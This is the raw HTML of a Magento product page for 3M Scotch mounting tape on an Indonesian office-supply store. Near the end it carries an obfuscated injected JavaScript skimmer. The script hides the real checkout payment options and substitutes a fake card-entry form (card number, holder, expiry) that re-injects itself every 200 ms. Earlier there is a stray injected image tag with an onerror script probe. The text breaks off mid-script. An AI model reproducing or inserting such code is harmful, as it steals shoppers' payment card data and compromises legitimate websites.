href="https://www.alattuliskantor.biz.id/merek-atk/standard.html" ><span>Standard</span></a></li><li  class="level1 nav-16-160 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/subaru.html" ><span>Subaru</span></a></li><li  class="level1 nav-16-161 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/sukhoi.html" ><span>Sukhoi</span></a></li><li  class="level1 nav-16-162 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/sumi-tape.html" ><span>Sumi Tape</span></a></li><li  class="level1 nav-16-163 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/tata.html" ><span>Tata</span></a></li><li  class="level1 nav-16-164 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/titi.html" ><span>TiTi</span></a></li><li  class="level1 nav-16-165 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/tom-jerry.html" ><span>Tom &amp; Jerry</span></a></li><li  class="level1 nav-16-166 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/trodat.html" ><span>Trodat</span></a></li><li  class="level1 nav-16-167 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/uhu.html" ><span>Uhu</span></a></li><li  class="level1 nav-16-168 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/vip.html" ><span>VIP</span></a></li><li  class="level1 nav-16-169 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/v-tec.html" ><span>V-Tec</span></a></li><li  class="level1 nav-16-170 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/v-tro.html" ><span>V-Tro</span></a></li><li  class="level1 nav-16-171 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/xyron.html" ><span>Xyron</span></a></li><li  class="level1 nav-16-172 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/zebra.html" ><span>Zebra</span></a></li><li  class="level1 nav-16-173 category-item last"><a href="https://www.alattuliskantor.biz.id/merek-atk/zrm.html" ><span>ZRM</span></a></li></ul></li><li  class="level0 nav-17 last level-top"><a href="https://www.alattuliskantor.biz.id/blog"  class="level-top" ><span>Blog</span></a></li> </ul></nav></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div><div class="top-container"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container-fluid">
    <div class="row"> <!-- Give this div your desired background color -->
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                   <img class="img-responsive" style="display: block; margin-left: auto; margin-right: auto;" title="Katalog Stationery Harga Murah Toko ATK Grosir Perlengkapan Sekolah" <img src="https://i.ibb.co.com/BKSJ8SsZ/alattuliskantor-biz-id-1-banner-1400x350.jpg" alt="alattuliskantor-biz-id-1-banner-1400x350" border="0">
                </div>
            </div>
        </div>
    </div>
</div>
</div><img src onerror="console.log(30);"></div></div> <div class="breadcrumbs"></div> <main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div><div class="columns"><div class="column main"><div class="product-info-main">  <div class="page-title-wrapper&#x20;product"><h1 class="page-title"  ><span class="base" data-ui-id="page-title-wrapper" >3M Scotch 110-5B Mounting Tape 12mm x 5m Selotip spon Pemasangan</span></h1></div>   <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><div class="product-reviews-summary short empty"><div class="reviews-actions"><a class="action add" href="https://www.alattuliskantor.biz.id/3m-scotch-110-5b-mounting-tape-12mmx5m.html#review-form">Be the first to review this product</a></div></div><script> var LOCALE = 'id\u002DID'; var BASE_URL = 'https\u003A\u002F\u002Fwww.alattuliskantor.biz.id\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.alattuliskantor.biz.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID' };</script>
<script  type="text/javascript"  src="https://www.alattuliskantor.biz.id/static/version1762192911/_cache/merged/80b8cd0b75e9ba06c43f1d923196814f.min.js"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-3S6VVV6R7D');
</script>
<script> !function(f,n){ if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments); var ce = new CustomEvent('mf_fbq', {detail: arguments}); document.dispatchEvent(ce); }; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[]; f.mfFbq = 1; let customerData = localStorage.getItem('mage-cache-storage') ? JSON.parse(localStorage.getItem('mage-cache-storage')).customer : false; let advancedMatching = (customerData && customerData.mf_fb_pixel_customer_data) ? customerData.mf_fb_pixel_customer_data : {}; fbq('init', '182829583753', advancedMatching); var eventName = 'PageView'; fbq('track', eventName, {}, {'eventID': eventName + '.' + Math.floor(Math.random() * 1000000) + '.' + Date.now()}); var triedToLoadPixel = false;  var actionDetected = false; document.addEventListener('scroll', initMfFbPixel); document.addEventListener('mousemove', initMfFbPixel); document.addEventListener('touchstart', initMfFbPixel); function initMfFbPixel() { if (actionDetected) return false; document.removeEventListener('scroll', initMfFbPixel); document.removeEventListener('mousemove', initMfFbPixel); document.removeEventListener('touchstart', initMfFbPixel); actionDetected = true; if (triedToLoadPixel) { mfLoadFbPixel(); } };  function mfLoadFbPixel() { triedToLoadPixel = true; if (!actionDetected) return false; !function(f,b,e,v,n,t,s){ if (f.fbq && !f.mfFbq) return; t=b.createElement(e);t.async=!0; t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s) }(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js'); }  mfLoadFbPixel();  }(window); </script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 5,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-42220820-8"}        }
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":5,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-3S6VVV6R7D"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script style="display&#x3A;none">
                    fbq("track", "ViewContent", {"content_ids":["3M-SCOTCH-110-5B"],"content_category":"","content_name":"3M Scotch 110-5B Mounting Tape 12mm x 5m Selotip spon Pemasangan","content_type":"product","contents":[{"id":"3M-SCOTCH-110-5B","quantity":1}],"currency":"IDR","value":45500}, { "eventID": "ViewContent" + "." + Math.floor(Math.random() * 1000000) + "." + Date.now() });
                </script>
<script type="application/ld+json">
[{
    "@context": "https://schema.org/",
    "@type": "ItemPage",
    "publisher": {
        "@type": "Organization",
        "name": "Pemasok Atk kantor (alattuliskantor.biz.id)",
        "url": "https://www.alattuliskantor.biz.id/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/images/logo.svg"
        }
    }
       }]</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.alattuliskantor.biz.id\/","name":"Toko Perlengkapan Kantor Alat Tulis Sekolah","about":"Pusat Distributor alat tulis kantor ( ATK ) Murah | Jual Alat Tulis Sekolah | Agen Grosir Perlengkapan & Peralatan Kantor | Toko Stationery Online Lengkap Jakarta"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"OfficeEquipmentStore","@id":"https:\/\/www.alattuliskantor.biz.id\/","name":"Toko Alat Tulis Kantor Perlengkapan Sekolah","description":"Bina Mandiri Stationery adalah toko alat tulis kantor dan peralatan sekolah lengkap di Jakarta Pusat. Kami menyediakan berbagai macam alat tulis, Baterai,Clip & Binder Clip,Clipboards,Cutter,Cutter Blade,Cutting Mats,Desk Organizer Set,Display Acrylic & Sign holder,Dokument Letter tray,Gunting,ID Card Holder (Case) & Lanyards,Jangka,Koper - Tas Sekolah & Kantor,Pembolong Kertas,Pemotong Kertas,Pena-Bolpoin-Pulpen & Reffill,Tinta Pena & Isi Ulang,Penggaris & Pengukur,Correction Fluids (Tip-Ex),Correction Tapes,Penghapus Papan Tulis Whiteboard,Pensil & Sharpener,Paket Ujian,Pensil Case,Spidol,Stabilo  ,#Stapler #Staples #Remover,Gun Tacker,Pembuka Staples,Staples,#Stempel #Stamp Ink #Stamp pad,Sticky Notes (Post-It),Easel Pads,Tape Cutter & Dispenser,Push Pin & Paku Payung,Tusukan Nota,Penyimpanan & Penataan Arsip,Ordner Plastik,Perabot Kantor & Sekolah,Brankas,Cash Boxes,Cash Drawer,Filling Kabinet,Key House & Key ring,Kursi & Meja Sekolah,Lemari Arsip,Cupboard,Locker,Meja Kantor,Peralatan Mesin Kantor & Sekolah,Produk Kertas,Perlengkapan Printing - Copy & Scan,Pita Printer,Scanner,Lem & Adhesive Tape,Peralatan Menggambar & Melukis,Perlengkapan Ekstrakurikuler,Perlengkapan Presentasi,Mainan Edukatif & Alat Peraga,Pantri Kantor & Sekolah, dari banyak merek merek ATKKami berlokasi di Jalan Pangeran Jayakarta, Jakarta Pusat. Buka setiap hari dari pukul 08.00 hingga 17.00 WIB","openingHours":["Senin    08.30\u201317.00","Selasa    08.30\u201317.00","Rabu      08.30\u201317.00","Kamis    08.30\u201317.00","Jumat      08.30\u201317.00","Sabtu    08.30\u201317.00","Minggu & Hari raya : Libur"],"telephone":"628119227169","email":"admin@alattulis.id","faxNumber":"+62216241328","address":{"@type":"PostalAddress","addressCountry":"ID","addressLocality":"Jakarta Pusat","addressRegion":"Jakarta Pusat","streetAddress":"Pangeran Jayakarta Komplek Ruko 141 Blok A No. 17, Mangga Dua Selatan, Sawah Besar","postalCode":"10730"},"sameAs":[["https:\/\/www.instagram.com\/noviatk\/","https:\/\/www.tiktok.com\/@noviatk\/","https:\/\/www.facebook.com\/AgenATKdistributorstationeryMurah","https:\/\/www.facebook.com\/TokoPerlengkapanKantorGrosir\/","https:\/\/www.facebook.com\/tokoATKsupplierstationery\/","https:\/\/www.facebook.com\/DaftarHargaAlatTulisKantorATKstationeryLengkap\/","https:\/\/www.facebook.com\/tokobinamandiri\/","https:\/\/www.linkedin.com\/in\/supplier-stationery-alat-tulis-kantor-perlengkapan-sekolah-15440759\/"]],"image":"https:\/\/www.alattuliskantor.biz.id\/media\/seller_image\/default\/logobms-png-1F.png","priceRange":"IDR5000-2000000","url":"https:\/\/www.alattuliskantor.biz.id\/"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/www.alattuliskantor.biz.id\/3m-scotch-110-5b-mounting-tape-12mmx5m.html","name":"3M Scotch 110-5B Mounting Tape 12mm x 5m Selotip spon Pemasangan"},"position":1}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","speakable":{"@type":"SpeakableSpecification","cssSelector":[".description"," .name"],"xpath":["\/html\/head\/title"]}}</script>
<script type="application/ld+json">
    {
        "@context": "https://schema.org/",
        "@type": "Product",
        "name": "3M Scotch 110-5B Mounting Tape 12mm x 5m Selotip spon Pemasangan",
        "image": "https://www.alattuliskantor.biz.id/media/catalog/product/cache/d7362187b776429ab24d14d338cca785/3/m/3m_scotch_110-5b_mountingtape_12mm_x_5m.jpg",
        "description": "Produk Stationery 3M Scotch 110-5B Mounting Tape 12mm x 5m yang Kami jual Asli / Original untuk pembelian atk ini dalam Jumlah besar bisa hubungi kami",
        "brand": {
            "@type": "Brand",
            "name": "3M Scotch"
        },
         "sku": "3M-SCOTCH-110-5B",
  "offers": {
            "@type": "Offer",
            "priceCurrency": "IDR",
            "url": "https://www.alattuliskantor.biz.id/3m-scotch-110-5b-mounting-tape-12mmx5m.html?___store=atkbizidv",
            "availability": "https://schema.org/InStock",
  "price": "45500.00"
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.alattuliskantor.biz.id",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = false; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003DAIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.alattuliskantor.biz.id\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.alattuliskantor.biz.id\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script> document.addEventListener('DOMContentLoaded', function() { function replacePixelImage(img) { if (!img.classList.contains('loaded')) { var src = img.getAttribute('data-original'); if (src) { img.setAttribute('src', src); img.classList.add('loaded') } var srcset = img.getAttribute('data-originalset'); if (srcset) { img.setAttribute('srcset', srcset); img.classList.add('loaded') } } } /* Fix for product tabs */ var l = 'loaded'; var productInfoDetailedImg = document.querySelector('.product.info.detailed .data.item.title a'); if(productInfoDetailedImg){ productInfoDetailedImg.addEventListener('click', function () { document.querySelectorAll('.product.info.detailed img[data-original^="h"],.product.info.detailed source[data-originalset^="h"]').forEach(function(el){ replacePixelImage(el); }); }); } document.querySelectorAll('.nav-sections, .navigation-bar').forEach(function(el){ el.addEventListener('click', handlerMouseEvent, false); el.addEventListener('mouseenter', handlerMouseEvent, false); }); function handlerMouseEvent(e) { e.target.querySelectorAll('img[data-original^="h"],source[data-originalset^="h"]').forEach(function (el) { replacePixelImage(el); }); } /* Fix for sliders */ var intr = setInterval(function(){ var sliders = document.querySelectorAll('.slick-track, .swiper-wrapper, .owl-carousel, .carousel-inner'); if (!sliders.length) clearInterval(intr); sliders.forEach(function(el) { var imgs = el.querySelectorAll('img,source'); var c = 0; imgs.forEach(function(el){ if ((el.getAttribute('src') && el.getAttribute('src').indexOf('pixel.jpg') != -1) || (el.getAttribute('srcset') && el.getAttribute('srcset').indexOf('pixel.jpg') != -1) ) { c++; } }); if (c && imgs.length != c) { imgs.forEach(function(el){ var src = el.getAttribute('data-original'); if (src) { el.setAttribute('src', src); } var srcset = el.getAttribute('data-originalset'); if (srcset) { el.setAttribute('srcset', srcset); el.classList.add(l) } }); } /* Fix for page builder bg in the slider */ var mflazyBI = el.querySelectorAll('div.mflazy-background-image'); var BI = el.querySelectorAll('div.background-image'); if (mflazyBI.length && BI.length) { mflazyBI.forEach(function(el) { el.className = el.className.replace(/mflazy-background-image/g, 'background-image'); }); } }); }, 2000); }); </script>
<script> window.MagefanJs = window.MagefanJs || {}; window.MagefanJs.ajax = function(options) { var xmlhttp = new XMLHttpRequest(); xmlhttp.onreadystatechange = function () { if (xmlhttp.readyState == XMLHttpRequest.DONE && xmlhttp.status == 200) { var data = xmlhttp.responseText; if (options.success) options.success(data); } }; xmlhttp.open(options.type, options.url, true); var requestHeader = Object.assign({}, { 'X-Requested-With': 'XMLHttpRequest', 'Content-type': 'application/x-www-form-urlencoded' }, options.requestHeader ? options.requestHeader : {}); for (var header in requestHeader) { xmlhttp.setRequestHeader(header, requestHeader[header]); } xmlhttp.send(options.data); }; </script>
<script> require(['jquery'], function ($) { $('[data-gallery-role=gallery-placeholder]').on('gallery:loaded', function () { let mfLabelContainer = $(this).parent().find('.mf-label-container'); if (!mfLabelContainer.length) { mfLabelContainer = $('.product.media .mf-label-container'); } if (mfLabelContainer.length) { mfLabelContainer.prependTo('.fotorama__stage__shaft') } }); }); </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.alattuliskantor.biz.id\/checkout\/cart\/","checkoutUrl":"https:\/\/www.alattuliskantor.biz.id\/checkout\/","updateItemQtyUrl":"https:\/\/www.alattuliskantor.biz.id\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.alattuliskantor.biz.id\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.alattuliskantor.biz.id\/","minicartMaxItemsVisible":5,"websiteId":"5","maxItemsToDisplay":10,"storeId":"5","storeGroupId":"5","customerLoginUrl":"https:\/\/www.alattuliskantor.biz.id\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.alattuliskantor.biz.id\/captcha\/refresh\/","isRequired":false,"timestamp":1763682429}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.alattuliskantor.biz.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var 